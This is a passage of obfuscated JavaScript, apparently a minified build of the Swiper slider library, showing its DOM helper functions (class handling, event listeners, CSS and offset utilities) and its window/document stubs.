_0x41a568==_0x126662;},'PinrH':function(_0x4c719d,_0x2a3832){return _0x4c719d%_0x2a3832;},'QwAMZ':function(_0x365629,_0x493e17){return _0x365629*_0x493e17;},'pylqX':function(_0x57d382,_0x5bab13){return _0x57d382-_0x5bab13;},'Omfim':function(_0x1d8e0f,_0x33da8d){return _0x1d8e0f+_0x33da8d;},'FWWkr':function(_0x41a021,_0x8279c0){return _0x41a021>_0x8279c0;},'IVTXU':function(_0xf25edd,_0x1126d6){return _0xf25edd*_0x1126d6;},'aOvUI':'.swiper-slide-shadow-left','mcVqD':_0x4b735d(0x322),'tDsBu':'.swiper-slide-shadow-right','fVnuf':function(_0x10d0c7,_0x2d6c78){return _0x10d0c7*_0x2d6c78;},'raRry':function(_0x38a8ca,_0x140302){return _0x38a8ca(_0x140302);},'PugsL':function(_0x75b95c,_0x437f0c){return _0x75b95c*_0x437f0c;},'IGIxk':function(_0x5a3b7d,_0x50b7b4){return _0x5a3b7d-_0x50b7b4;},'nZKQx':_0x4b735d(0x4f1),'fJPtC':function(_0x5691e9,_0x4658e9,_0x48ae31,_0x5d2637){return _0x5691e9(_0x4658e9,_0x48ae31,_0x5d2637);},'dtrev':'bottom','XmMJN':function(_0x39e70f,_0x2c0c6d,_0x2a04ad){return _0x39e70f(_0x2c0c6d,_0x2a04ad);},'olBWq':'.swiper-slide-shadow-top,\x20.swiper-slide-shadow-right,\x20.swiper-slide-shadow-bottom,\x20.swiper-slide-shadow-left','LHVnj':_0x4b735d(0xa6b),'wvCOQ':function(_0x1acbd1,_0x46e5ff){return _0x1acbd1-_0x46e5ff;},'vSUsB':function(_0x520523,_0x31ea86){return _0x520523/_0x31ea86;},'cMjXq':function(_0x320bba,_0x330e2a){return _0x320bba/_0x330e2a;},'OLpXe':function(_0x4518cd,_0x379896){return _0x4518cd*_0x379896;},'uVAub':function(_0x1f5d61,_0x2427b5){return _0x1f5d61*_0x2427b5;},'IGXHV':function(_0xe8ad46,_0x45e60f){return _0xe8ad46*_0x45e60f;},'rDMzY':function(_0x1563c3,_0x34dc3a){return _0x1563c3*_0x34dc3a;},'wcAvQ':function(_0x2b66f7,_0x5c8b6b){return _0x2b66f7<_0x5c8b6b;},'kygol':function(_0x517bd9,_0xd21434){return _0x517bd9<_0xd21434;},'HwRlL':_0x4b735d(0x25a),'LrstQ':'.swiper-slide-shadow','PRGNp':function(_0x32a7c2,_0x39a2c8){return _0x32a7c2*_0x39a2c8;},'KaEPg':function(_0x1362d3,_0x3ae8c0){return _0x1362d3<_0x3ae8c0;},'SPHgd':function(_0x2cae1e,_0x5f2316){return _0x2cae1e>_0x5f2316;},'YwoyT':function(_0x2e4f94,_0x93ddc5){return _0x2e4f94*_0x93ddc5;},'XHUQR':function(_0x5747d3,_0xbc438){return _0x5747d3-_0xbc438;},'sRvuk':function(_0x711647,_0xfad467){return _0x711647*_0xfad467;},'Qfril':function(_0x3cdc0c,_0x557e7d){return _0x3cdc0c-_0x557e7d;},'WBbAR':_0x4b735d(0x819),'dhlvx':function(_0x26424a,_0x13db9b){return _0x26424a(_0x13db9b);},'YLZfE':_0x4b735d(0x86d),'fykqf':function(_0x38b8f7,_0x3954f4){return _0x38b8f7===_0x3954f4;},'jJogf':function(_0xc38218,_0x2fd087){return _0xc38218+_0x2fd087;},'BSaii':function(_0x3ebdb7,_0x38ea34){return _0x3ebdb7>_0x38ea34;},'qfmwC':function(_0x3c22b1,_0x3ee627){return _0x3c22b1*_0x3ee627;},'uIQKq':function(_0x1cb52a,_0x94af12){return _0x1cb52a+_0x94af12;},'iPjXq':function(_0x286fc4,_0x5dad17){return _0x286fc4*_0x5dad17;},'lSOuu':function(_0x1b81cf,_0x6f894a){return _0x1b81cf+_0x6f894a;},'NOEmj':function(_0x1c705b,_0x4238f0){return _0x1c705b*_0x4238f0;},'ptKeR':function(_0x3d7d92,_0x14ea56){return _0x3d7d92-_0x14ea56;},'ABnPe':function(_0x48429d,_0x221e6b){return _0x48429d*_0x221e6b;},'SeWme':function(_0x346a0c,_0x42be0b){return _0x346a0c+_0x42be0b;},'wXSro':_0x4b735d(0x1f0),'jqEdF':'input,\x20select,\x20option,\x20textarea,\x20button,\x20video,\x20label','POQrS':_0x4b735d(0x96b),'kGYTa':_0x4b735d(0x5f5),'NMWnt':'swiper-slide','TLDrn':_0x4b735d(0x1e1),'DEUzI':_0x4b735d(0x73e),'uQlur':_0x4b735d(0x203),'jYBGx':_0x4b735d(0x9be),'bxoPI':_0x4b735d(0x51e),'ajuCH':_0x4b735d(0x3b3),'nIdIZ':'swiper-slide-duplicate-prev','KHoNC':_0x4b735d(0x598)};function _0x399392(_0x5bcdbd){const _0x58650a=_0x4b735d;return _0x17b9e8[_0x58650a(0xa46)](null,_0x5bcdbd)&&_0x17b9e8[_0x58650a(0x8e8)](_0x17b9e8[_0x58650a(0x686)],typeof _0x5bcdbd)&&_0x17b9e8[_0x58650a(0x595)](_0x17b9e8[_0x58650a(0x245)],_0x5bcdbd)&&_0x17b9e8[_0x58650a(0x55e)](_0x5bcdbd[_0x58650a(0x9a3)],Object);}function _0xda576c(_0x56d78f={},_0x15c20b={}){const _0x2b9c75=_0x4b735d,_0x4c1846={'OXxec':function(_0x18f339,_0x171d7f){return _0x18f339===_0x171d7f;},'qzgVC':function(_0x44cc49,_0x8894b4){return _0x44cc49(_0x8894b4);},'MYJTO':function(_0x41e16f,_0x1c8e09){return _0x17b9e8['ltTFf'](_0x41e16f,_0x1c8e09);},'xNOGC':function(_0x19517a,_0x397c1b,_0x1a3d4d){const _0x131c70=a70_0x2fbb;return _0x17b9e8[_0x131c70(0x268)](_0x19517a,_0x397c1b,_0x1a3d4d);}};Object[_0x2b9c75(0x5f4)](_0x15c20b)[_0x2b9c75(0x6d3)](_0x36498c=>{const _0x1d7f22=_0x2b9c75;_0x4c1846[_0x1d7f22(0x381)](void 0x0,_0x56d78f[_0x36498c])?_0x56d78f[_0x36498c]=_0x15c20b[_0x36498c]:_0x4c1846[_0x1d7f22(0x71b)](_0x399392,_0x15c20b[_0x36498c])&&_0x4c1846[_0x1d7f22(0x71b)](_0x399392,_0x56d78f[_0x36498c])&&_0x4c1846['MYJTO'](Object[_0x1d7f22(0x5f4)](_0x15c20b[_0x36498c])['length'],0x0)&&_0x4c1846['xNOGC'](_0xda576c,_0x56d78f[_0x36498c],_0x15c20b[_0x36498c]);});}const _0x58f4c4={'body':{},'addEventListener'(){},'removeEventListener'(){},'activeElement':{'blur'(){},'nodeName':''},'querySelector':()=>null,'querySelectorAll':()=>[],'getElementById':()=>null,'createEvent':()=>({'initEvent'(){}}),'createElement':()=>({'children':[],'childNodes':[],'style':{},'setAttribute'(){},'getElementsByTagName':()=>[]}),'createElementNS':()=>({}),'importNode':()=>null,'location':{'hash':'','host':'','hostname':'','href':'','origin':'','pathname':'','protocol':'','search':''}};function _0x4dc0a7(){const _0x1d0490=_0x4b735d,_0x534c80=_0x17b9e8[_0x1d0490(0x241)](_0x1d0490(0x824),typeof document)?document:{};return _0xda576c(_0x534c80,_0x58f4c4),_0x534c80;}const _0x502402={'document':_0x58f4c4,'navigator':{'userAgent':''},'location':{'hash':'','host':'','hostname':'','href':'','origin':'','pathname':'','protocol':'','search':''},'history':{'replaceState'(){},'pushState'(){},'go'(){},'back'(){}},'CustomEvent':function(){return this;},'addEventListener'(){},'removeEventListener'(){},'getComputedStyle':()=>({'getPropertyValue':()=>''}),'Image'(){},'Date'(){},'screen':{},'setTimeout'(){},'clearTimeout'(){},'matchMedia':()=>({}),'requestAnimationFrame':_0x3f6f8c=>'undefined'==typeof setTimeout?(_0x3f6f8c(),null):setTimeout(_0x3f6f8c,0x0),'cancelAnimationFrame'(_0x334c6a){const _0x564439=_0x4b735d;_0x17b9e8[_0x564439(0x846)](_0x17b9e8[_0x564439(0x6c7)],typeof setTimeout)&&_0x17b9e8[_0x564439(0x8a5)](clearTimeout,_0x334c6a);}};function _0x2f24d9(){const _0x4d064d=_0x4b735d,_0x16851d=_0x17b9e8[_0x4d064d(0x532)](_0x4d064d(0x824),typeof window)?window:{};return _0xda576c(_0x16851d,_0x502402),_0x16851d;}class _0x373c41 extends Array{constructor(_0x114c10){super(..._0x114c10||[]),function(_0x28835f){const _0x551de5=a70_0x2fbb,_0x19eef2=_0x28835f['__proto__'];Object[_0x551de5(0x4d3)](_0x28835f,_0x17b9e8[_0x551de5(0x61f)],{'get':()=>_0x19eef2,'set'(_0x4ac353){const _0x4bb357=_0x551de5;_0x19eef2[_0x4bb357(0x432)]=_0x4ac353;}});}(this);}}function _0x59a1e6(_0x9f6c85=[]){const _0x221581=_0x4b735d,_0x258be5=[];return _0x9f6c85[_0x221581(0x6d3)](_0x22c803=>{const _0x1550c5=_0x221581;Array[_0x1550c5(0x46b)](_0x22c803)?_0x258be5[_0x1550c5(0x514)](..._0x17b9e8[_0x1550c5(0x8a5)](_0x59a1e6,_0x22c803)):_0x258be5[_0x1550c5(0x514)](_0x22c803);}),_0x258be5;}function _0x2b9411(_0x4cc416,_0x211980){const _0x2b0777=_0x4b735d;return Array[_0x2b0777(0x99d)][_0x2b0777(0x4fd)]['call'](_0x4cc416,_0x211980);}function _0x40155d(_0x3dad3c,_0x38f376){const _0xc4ecd2=_0x4b735d,_0x427e19={'RrwUa':function(_0x1cc9f1,_0x59ca27){const _0x4bcdb6=a70_0x2fbb;return _0x17b9e8[_0x4bcdb6(0x846)](_0x1cc9f1,_0x59ca27);},'VVkxW':function(_0x47c054,_0x100ac8){const _0x35ba84=a70_0x2fbb;return _0x17b9e8[_0x35ba84(0xa16)](_0x47c054,_0x100ac8);}},_0x19590f=_0x17b9e8[_0xc4ecd2(0x9a8)](_0x2f24d9),_0x5270ff=_0x4dc0a7();let _0x1836f0=[];if(!_0x38f376&&_0x17b9e8[_0xc4ecd2(0x47e)](_0x3dad3c,_0x373c41))return _0x3dad3c;if(!_0x3dad3c)return new _0x373c41(_0x1836f0);if(_0x17b9e8[_0xc4ecd2(0x8e8)]('string',typeof _0x3dad3c)){const _0x16d6b5=_0x3dad3c['trim']();if(_0x17b9e8[_0xc4ecd2(0x1e9)](_0x16d6b5[_0xc4ecd2(0xa21)]('<'),0x0)&&_0x17b9e8[_0xc4ecd2(0x1e9)](_0x16d6b5['indexOf']('>'),0x0)){let _0x698695=_0x17b9e8[_0xc4ecd2(0x41f)];_0x17b9e8[_0xc4ecd2(0x55e)](0x0,_0x16d6b5[_0xc4ecd2(0xa21)](_0x17b9e8['Fqgdp']))&&(_0x698695='ul'),_0x17b9e8['xwVTZ'](0x0,_0x16d6b5[_0xc4ecd2(0xa21)](_0x17b9e8[_0xc4ecd2(0x5e9)]))&&(_0x698695=_0x17b9e8[_0xc4ecd2(0x8fb)]),_0x17b9e8['XAURz'](0x0,_0x16d6b5[_0xc4ecd2(0xa21)](_0x17b9e8[_0xc4ecd2(0x2e0)]))&&0x0!==_0x16d6b5[_0xc4ecd2(0xa21)](_0x17b9e8['eXUvT'])||(_0x698695='tr'),_0x17b9e8[_0xc4ecd2(0x55e)](0x0,_0x16d6b5[_0xc4ecd2(0xa21)](_0x17b9e8[_0xc4ecd2(0x72f)]))&&(_0x698695=_0x17b9e8['pyQpG']),_0x17b9e8[_0xc4ecd2(0x55e)](0x0,_0x16d6b5['indexOf'](_0x17b9e8[_0xc4ecd2(0x958)]))&&(_0x698695=_0x17b9e8['IsfsE']);const _0x1f1902=_0x5270ff[_0xc4ecd2(0x867)](_0x698695);_0x1f1902[_0xc4ecd2(0x660)]=_0x16d6b5;for(let _0xc55b56=0x0;_0x17b9e8[_0xc4ecd2(0xa16)](_0xc55b56,_0x1f1902[_0xc4ecd2(0x206)][_0xc4ecd2(0x56b)]);_0xc55b56+=0x1)_0x1836f0[_0xc4ecd2(0x514)](_0x1f1902[_0xc4ecd2(0x206)][_0xc55b56]);}else _0x1836f0=function(_0x4752e5,_0x191657){const _0x223d98=_0xc4ecd2;if(_0x427e19[_0x223d98(0xa60)](_0x223d98(0x828),typeof _0x4752e5))return[_0x4752e5];const _0x43db2e=[],_0x350fc7=_0x191657['querySelectorAll'](_0x4752e5);for(let _0x254256=0x0;_0x427e19[_0x223d98(0x3ec)](_0x254256,_0x350fc7[_0x223d98(0x56b)]);_0x254256+=0x1)_0x43db2e[_0x223d98(0x514)](_0x350fc7[_0x254256]);return _0x43db2e;}(_0x3dad3c[_0xc4ecd2(0x746)](),_0x17b9e8[_0xc4ecd2(0x2da)](_0x38f376,_0x5270ff));}else{if(_0x3dad3c[_0xc4ecd2(0x91c)]||_0x17b9e8[_0xc4ecd2(0x55e)](_0x3dad3c,_0x19590f)||_0x17b9e8['yegsq'](_0x3dad3c,_0x5270ff))_0x1836f0[_0xc4ecd2(0x514)](_0x3dad3c);else{if(Array[_0xc4ecd2(0x46b)](_0x3dad3c)){if(_0x17b9e8[_0xc4ecd2(0x649)](_0x3dad3c,_0x373c41))return _0x3dad3c;_0x1836f0=_0x3dad3c;}}}return new _0x373c41(function(_0x3ee6b8){const _0x296d8f=_0xc4ecd2,_0x452829=[];for(let _0x44be66=0x0;_0x44be66<_0x3ee6b8[_0x296d8f(0x56b)];_0x44be66+=0x1)-0x1===_0x452829[_0x296d8f(0xa21)](_0x3ee6b8[_0x44be66])&&_0x452829['push'](_0x3ee6b8[_0x44be66]);return _0x452829;}(_0x1836f0));}_0x40155d['fn']=_0x373c41[_0x4b735d(0x99d)];const _0x12d126={'addClass':function(..._0x41215b){const _0x1564d4=_0x4b735d,_0x376a71=_0x17b9e8['KbBNT'](_0x59a1e6,_0x41215b['map'](_0x2aab7a=>_0x2aab7a[_0x1564d4(0x20a)]('\x20')));return this[_0x1564d4(0x6d3)](_0x989e03=>{const _0x274123=_0x1564d4;_0x989e03[_0x274123(0x9c7)][_0x274123(0x811)](..._0x376a71);}),this;},'removeClass':function(..._0xff32ca){const _0x316321=_0x4b735d,_0xb064c8=_0x17b9e8[_0x316321(0x43a)](_0x59a1e6,_0xff32ca[_0x316321(0x520)](_0x55b01a=>_0x55b01a[_0x316321(0x20a)]('\x20')));return this[_0x316321(0x6d3)](_0xb43cdf=>{const _0x247faa=_0x316321;_0xb43cdf[_0x247faa(0x9c7)][_0x247faa(0x3ed)](..._0xb064c8);}),this;},'hasClass':function(..._0x69fb43){const _0x35b641=_0x4b735d,_0x4d33cf=_0x17b9e8[_0x35b641(0x543)](_0x59a1e6,_0x69fb43['map'](_0x59ac26=>_0x59ac26[_0x35b641(0x20a)]('\x20')));return _0x17b9e8[_0x35b641(0x4dc)](_0x17b9e8['wlfnW'](_0x2b9411,this,_0x4f4f53=>_0x4d33cf[_0x35b641(0x4fd)](_0x25bb15=>_0x4f4f53[_0x35b641(0x9c7)]['contains'](_0x25bb15))[_0x35b641(0x56b)]>0x0)[_0x35b641(0x56b)],0x0);},'toggleClass':function(..._0x47319f){const _0x52d100=_0x4b735d,_0x1b8b2=_0x17b9e8['eUInV'](_0x59a1e6,_0x47319f[_0x52d100(0x520)](_0x43a2e7=>_0x43a2e7['split']('\x20')));this['forEach'](_0x362da6=>{_0x1b8b2['forEach'](_0x297461=>{const _0xd064b7=a70_0x2fbb;_0x362da6[_0xd064b7(0x9c7)][_0xd064b7(0x590)](_0x297461);});});},'attr':function(_0x5437a3,_0x1bdc0f){const _0x57662d=_0x4b735d;if(_0x17b9e8['yegsq'](0x1,arguments[_0x57662d(0x56b)])&&_0x57662d(0x828)==typeof _0x5437a3)return this[0x0]?this[0x0][_0x57662d(0x91a)](_0x5437a3):void 0x0;for(let _0x36cc87=0x0;_0x36cc87<this[_0x57662d(0x56b)];_0x36cc87+=0x1)if(_0x17b9e8[_0x57662d(0x45f)](0x2,arguments[_0x57662d(0x56b)]))this[_0x36cc87][_0x57662d(0xa6d)](_0x5437a3,_0x1bdc0f);else{for(const _0x502481 in _0x5437a3)this[_0x36cc87][_0x502481]=_0x5437a3[_0x502481],this[_0x36cc87][_0x57662d(0xa6d)](_0x502481,_0x5437a3[_0x502481]);}return this;},'removeAttr':function(_0x319395){const _0x2cbea1=_0x4b735d;for(let _0xdc1e6a=0x0;_0x17b9e8[_0x2cbea1(0xa16)](_0xdc1e6a,this[_0x2cbea1(0x56b)]);_0xdc1e6a+=0x1)this[_0xdc1e6a][_0x2cbea1(0x5b8)](_0x319395);return this;},'transform':function(_0x328496){const _0x2667dc=_0x4b735d;for(let _0x13b299=0x0;_0x17b9e8[_0x2667dc(0xa16)](_0x13b299,this['length']);_0x13b299+=0x1)this[_0x13b299]['style']['transform']=_0x328496;return this;},'transition':function(_0x3e115e){const _0x1f42bf=_0x4b735d;for(let _0x2685d5=0x0;_0x17b9e8[_0x1f42bf(0x553)](_0x2685d5,this['length']);_0x2685d5+=0x1)this[_0x2685d5][_0x1f42bf(0x305)][_0x1f42bf(0x4ae)]=_0x17b9e8['YEjrj']!=typeof _0x3e115e?_0x3e115e+'ms':_0x3e115e;return this;},'on':function(..._0x4e961b){const _0xf1a1a4=_0x4b735d,_0x43fdd0={'YHMOb':function(_0x297115,_0x1079a0){const _0x2eefb9=a70_0x2fbb;return _0x17b9e8[_0x2eefb9(0x45a)](_0x297115,_0x1079a0);},'zNVpc':function(_0x58a20d,_0x2e4df9){return _0x58a20d(_0x2e4df9);},'WyBRe':function(_0x4ee34e,_0x147dbf){return _0x4ee34e<_0x147dbf;},'Xtrdk':function(_0x4e4a66,_0x107162){return _0x17b9e8['IIhfj'](_0x4e4a66,_0x107162);}};let [_0x519730,_0x395111,_0x656e3e,_0x1c6aa1]=_0x4e961b;function _0x51656f(_0x2ef342){const _0x57f691=a70_0x2fbb,_0x564d6a=_0x2ef342[_0x57f691(0x6ae)];if(!_0x564d6a)return;const _0x17616e=_0x2ef342['target'][_0x57f691(0x7fe)]||[];if(_0x17616e[_0x57f691(0xa21)](_0x2ef342)<0x0&&_0x17616e['unshift'](_0x2ef342),_0x43fdd0[_0x57f691(0x700)](_0x40155d,_0x564d6a)['is'](_0x395111))_0x656e3e['apply'](_0x564d6a,_0x17616e);else{const _0x1e6952=_0x43fdd0[_0x57f691(0x1ca)](_0x40155d,_0x564d6a)[_0x57f691(0x5cc)]();for(let _0xd3f61b=0x0;_0x43fdd0[_0x57f691(0x258)](_0xd3f61b,_0x1e6952[_0x57f691(0x56b)]);_0xd3f61b+=0x1)_0x43fdd0['Xtrdk'](_0x40155d,_0x1e6952[_0xd3f61b])['is'](_0x395111)&&_0x656e3e[_0x57f691(0x6d0)](_0x1e6952[_0xd3f61b],_0x17616e);}}function _0x160367(_0x2bfe83){const _0x1f0f32=a70_0x2fbb,_0x31e4e0=_0x2bfe83&&_0x2bfe83[_0x1f0f32(0x6ae)]&&_0x2bfe83[_0x1f0f32(0x6ae)][_0x1f0f32(0x7fe)]||[];_0x17b9e8[_0x1f0f32(0x6dd)](_0x31e4e0['indexOf'](_0x2bfe83),0x0)&&_0x31e4e0[_0x1f0f32(0x515)](_0x2bfe83),_0x656e3e[_0x1f0f32(0x6d0)](this,_0x31e4e0);}_0x17b9e8[_0xf1a1a4(0x83f)](_0x17b9e8[_0xf1a1a4(0x90e)],typeof _0x4e961b[0x1])&&([_0x519730,_0x656e3e,_0x1c6aa1]=_0x4e961b,_0x395111=void 0x0),_0x1c6aa1||(_0x1c6aa1=!0x1);const _0x9d73dc=_0x519730['split']('\x20');let _0x1408b3;for(let _0x45c8e9=0x0;_0x17b9e8['dgreA'](_0x45c8e9,this['length']);_0x45c8e9+=0x1){const _0x197506=this[_0x45c8e9];if(_0x395111)for(_0x1408b3=0x0;_0x1408b3<_0x9d73dc[_0xf1a1a4(0x56b)];_0x1408b3+=0x1){const _0xe8414=_0x9d73dc[_0x1408b3];_0x197506['dom7LiveListeners']||(_0x197506[_0xf1a1a4(0x78a)]={}),_0x197506[_0xf1a1a4(0x78a)][_0xe8414]||(_0x197506['dom7LiveListeners'][_0xe8414]=[]),_0x197506[_0xf1a1a4(0x78a)][_0xe8414][_0xf1a1a4(0x514)]({'listener':_0x656e3e,'proxyListener':_0x51656f}),_0x197506[_0xf1a1a4(0x365)](_0xe8414,_0x51656f,_0x1c6aa1);}else for(_0x1408b3=0x0;_0x17b9e8[_0xf1a1a4(0x6dd)](_0x1408b3,_0x9d73dc['length']);_0x1408b3+=0x1){const _0x51e229=_0x9d73dc[_0x1408b3];_0x197506[_0xf1a1a4(0x8fc)]||(_0x197506['dom7Listeners']={}),_0x197506['dom7Listeners'][_0x51e229]||(_0x197506[_0xf1a1a4(0x8fc)][_0x51e229]=[]),_0x197506[_0xf1a1a4(0x8fc)][_0x51e229]['push']({'listener':_0x656e3e,'proxyListener':_0x160367}),_0x197506[_0xf1a1a4(0x365)](_0x51e229,_0x160367,_0x1c6aa1);}}return this;},'off':function(..._0x3db1bd){const _0x9bc446=_0x4b735d;let [_0x2f4b74,_0x579459,_0x26764d,_0x1401c5]=_0x3db1bd;_0x17b9e8[_0x9bc446(0x414)](_0x17b9e8[_0x9bc446(0x90e)],typeof _0x3db1bd[0x1])&&([_0x2f4b74,_0x26764d,_0x1401c5]=_0x3db1bd,_0x579459=void 0x0),_0x1401c5||(_0x1401c5=!0x1);const _0x44d5cc=_0x2f4b74[_0x9bc446(0x20a)]('\x20');for(let _0x3ddda5=0x0;_0x17b9e8[_0x9bc446(0x1e2)](_0x3ddda5,_0x44d5cc['length']);_0x3ddda5+=0x1){const _0xd12e16=_0x44d5cc[_0x3ddda5];for(let _0x5e8f97=0x0;_0x17b9e8['YXLDM'](_0x5e8f97,this[_0x9bc446(0x56b)]);_0x5e8f97+=0x1){const _0x8f3387=this[_0x5e8f97];let _0x588308;if(!_0x579459&&_0x8f3387[_0x9bc446(0x8fc)]?_0x588308=_0x8f3387[_0x9bc446(0x8fc)][_0xd12e16]:_0x579459&&_0x8f3387[_0x9bc446(0x78a)]&&(_0x588308=_0x8f3387[_0x9bc446(0x78a)][_0xd12e16]),_0x588308&&_0x588308[_0x9bc446(0x56b)])for(let _0xefd20c=_0x17b9e8[_0x9bc446(0x850)](_0x588308['length'],0x1);_0x17b9e8[_0x9bc446(0x1e9)](_0xefd20c,0x0);_0xefd20c-=0x1){const _0xe400b8=_0x588308[_0xefd20c];_0x26764d&&_0xe400b8[_0x9bc446(0x9a2)]===_0x26764d||_0x26764d&&_0xe400b8[_0x9bc446(0x9a2)]&&_0xe400b8[_0x9bc446(0x9a2)][_0x9bc446(0x2d4)]&&_0x17b9e8[_0x9bc446(0x998)](_0xe400b8['listener'][_0x9bc446(0x2d4)],_0x26764d)?(_0x8f3387[_0x9bc446(0x9bb)](_0xd12e16,_0xe400b8['proxyListener'],_0x1401c5),_0x588308[_0x9bc446(0x645)](_0xefd20c,0x1)):_0x26764d||(_0x8f3387[_0x9bc446(0x9bb)](_0xd12e16,_0xe400b8[_0x9bc446(0x5f7)],_0x1401c5),_0x588308[_0x9bc446(0x645)](_0xefd20c,0x1));}}}return this;},'trigger':function(..._0x2953a0){const _0x304da1=_0x4b735d,_0x23958d=_0x17b9e8[_0x304da1(0x9a8)](_0x2f24d9),_0x2c709b=_0x2953a0[0x0][_0x304da1(0x20a)]('\x20'),_0x2de707=_0x2953a0[0x1];for(let _0x4be433=0x0;_0x4be433<_0x2c709b[_0x304da1(0x56b)];_0x4be433+=0x1){const _0x44452a=_0x2c709b[_0x4be433];for(let _0x1fe76f=0x0;_0x1fe76f<this[_0x304da1(0x56b)];_0x1fe76f+=0x1){const _0x1c6e9f=this[_0x1fe76f];if(_0x23958d[_0x304da1(0x1c2)]){const _0x3d461b=new _0x23958d[(_0x304da1(0x1c2))](_0x44452a,{'detail':_0x2de707,'bubbles':!0x0,'cancelable':!0x0});_0x1c6e9f[_0x304da1(0x7fe)]=_0x2953a0['filter']((_0x257346,_0x13aca4)=>_0x13aca4>0x0),_0x1c6e9f['dispatchEvent'](_0x3d461b),_0x1c6e9f[_0x304da1(0x7fe)]=[],delete _0x1c6e9f[_0x304da1(0x7fe)];}}}return this;},'transitionEnd':function(_0xbc941f){const _0x4cd6c3=_0x4b735d,_0x21b10a=this;return _0xbc941f&&_0x21b10a['on'](_0x17b9e8[_0x4cd6c3(0x5c3)],function _0x2eb767(_0x4f04d9){const _0x575e04=_0x4cd6c3;_0x17b9e8[_0x575e04(0x96c)](_0x4f04d9[_0x575e04(0x6ae)],this)&&(_0xbc941f[_0x575e04(0x3c8)](this,_0x4f04d9),_0x21b10a[_0x575e04(0x5f1)](_0x17b9e8['QWvaV'],_0x2eb767));}),this;},'outerWidth':function(_0x1f16f5){const _0x203e1d=_0x4b735d;if(_0x17b9e8[_0x203e1d(0x9f7)](this[_0x203e1d(0x56b)],0x0)){if(_0x1f16f5){const _0x191a15=this[_0x203e1d(0x2d8)]();return _0x17b9e8[_0x203e1d(0x623)](_0x17b9e8[_0x203e1d(0x778)](this[0x0][_0x203e1d(0x9ff)],_0x17b9e8[_0x203e1d(0x8a5)](parseFloat,_0x191a15[_0x203e1d(0x4c1)](_0x203e1d(0x62c)))),_0x17b9e8['eUInV'](parseFloat,_0x191a15[_0x203e1d(0x4c1)](_0x203e1d(0x441))));}return this[0x0][_0x203e1d(0x9ff)];}return null;},'outerHeight':function(_0x55e07e){const _0x4ab183=_0x4b735d;if(_0x17b9e8[_0x4ab183(0x1cb)](this[_0x4ab183(0x56b)],0x0)){if(_0x55e07e){const _0xf44b79=this[_0x4ab183(0x2d8)]();return _0x17b9e8[_0x4ab183(0x54a)](_0x17b9e8[_0x4ab183(0x778)](this[0x0][_0x4ab183(0x66e)],parseFloat(_0xf44b79[_0x4ab183(0x4c1)](_0x17b9e8[_0x4ab183(0x8d1)]))),_0x17b9e8[_0x4ab183(0x45a)](parseFloat,_0xf44b79[_0x4ab183(0x4c1)](_0x17b9e8[_0x4ab183(0x4aa)])));}return this[0x0][_0x4ab183(0x66e)];}return null;},'styles':function(){const _0x10c05b=_0x4b735d,_0x4fd74a=_0x17b9e8[_0x10c05b(0x3da)](_0x2f24d9);return this[0x0]?_0x4fd74a['getComputedStyle'](this[0x0],null):{};},'offset':function(){const _0xc848f2=_0x4b735d;if(this[_0xc848f2(0x56b)]>0x0){const _0x21f410=_0x17b9e8[_0xc848f2(0x3da)](_0x2f24d9),_0x89d431=_0x17b9e8[_0xc848f2(0x2b0)](_0x4dc0a7),_0x10f964=this[0x0],_0x1c0ece=_0x10f964[_0xc848f2(0x60e)](),_0x1f05e7=_0x89d431[_0xc848f2(0x4f7)],_0x2a9892=_0x10f964[_0xc848f2(0x610)]||_0x1f05e7['clientTop']||0x0,_0x13758b=_0x10f964['clientLeft']||_0x1f05e7[_0xc848f2(0x40a)]||0x0,_0x349b9d=_0x17b9e8['CGYsj'](_0x10f964,_0x21f410)?_0x21f410['scrollY']:_0x10f964[_0xc848f2(0x5db)],_0x9e16f3=_0x10f964===_0x21f410?_0x21f410[_0xc848f2(0xa91)]:_0x10f964[_0xc848f2(0xa70)];return{'top':_0x17b9e8['IfnJX'](_0x1c0ece['top'],_0x349b9d)-_0x2a9892,'left':_0x17b9e8[_0xc848f2(0x6e3)](_0x1c0ece[_0xc848f2(0x2b6)],_0x9e16f3)-_0x13758b};}return null;},'css':function(_0x34e3d2,_0x2dd862){const _0x37a5b8=_0x4b735d,_0x25c6c0=_0x2f24d9();let _0x1211e1;if(_0x17b9e8[_0x37a5b8(0x8ce)](0x1,arguments['length'])){if(_0x17b9e8[_0x37a5b8(0x532)](_0x17b9e8[_0x37a5b8(0x615)],typeof _0x34e3d2)){for(_0x1211e1=0x0;_0x17b9e8[_0x37a5b8(0x553)](_0x1211e1,this[_0x37a5b8(0x56b)]);_0x1211e1+=0x1)for(const _0x10dfa3 in _0x34e3d2)this[_0x1211e1][_0x37a5b8(0x305)][_0x10dfa3]=_0x34e3d2[_0x10dfa3];return this;}if(this[0x0])return _0x25c6c0[_0x37a5b8(0x9d6)](this[0x0],null)['getPropertyValue'](_0x34e3d2);}if(_0x17b9e8[_0x37a5b8(0xa18)](0x2,arguments[_0x37a5b8(0x56b)])&&_0x17b9e8['YEjrj']==typeof _0x34e3d2){for(_0x1211e1=0x0;_0x17b9e8['eOYuQ'](_0x1211e1,this[_0x37a5b8(0x56b)]);_0x1211e1+=0x1)this[_0x1211e1][_0x37a5b8(0x305)][_0x34e3d2]=_0x2dd862;return this;}return this;},'each':function(_0x34a421){const _0x5160d2=_0x4b735d;return _0x34a421?(this[_0x5160d2(0x6d3)]((_0x5b52ca,_0x31eadc)=>{const _0x2a5dd4=_0x5160d2;_0x34a421[_0x2a5dd4(0x6d0)](_0x5b52ca,[_0x5b52ca,_0x31eadc]);}),this):this;},'html':function(_0x3f1e59){const _0x59d93f=_0x4b735d;if(_0x17b9e8[_0x59d93f(0x55e)](void 0x0,_0x3f1e59))return this[0x0]?this[0x0][_0x59d93f(0x660)]:null;for(let _0xef6376=0x0;_0x17b9e8[_0x59d93f(0x560)](_0xef6376,this['length']);_0xef6376+=0x1)this[_0xef6376][_0x59d93f(0x660)]=_0x3f1e59;return this;},'text':function(_0x35705b){const _0x422ec2=_0x4b735d;if(_0x17b9e8[_0x422ec2(0x6a7)](void 0x0,_0x35705b))return this[0x0]?this[0x0][_0x422ec2(0x906)][_0x422ec2(0x746)]():null;for(let _0x145084=0x0;_0x145084<this[_0x422ec2(0x56b)];_0x145084+=0x1)this[_0x145084][_0x422ec2(0x906)]=_0x35705b;return this;},'is':function(_0x266213){const _0x74f19c=_0x4b735d,_0x4c07cb=_0x2f24d9(),_0x4cf527=_0x17b9e8['iTtEz'](_0x4dc0a7),_0x42bbd6=this[0x0];let _0xf2d388,_0x434bdb;if(!_0x42bbd6||_0x17b9e8['DxvyN'](void 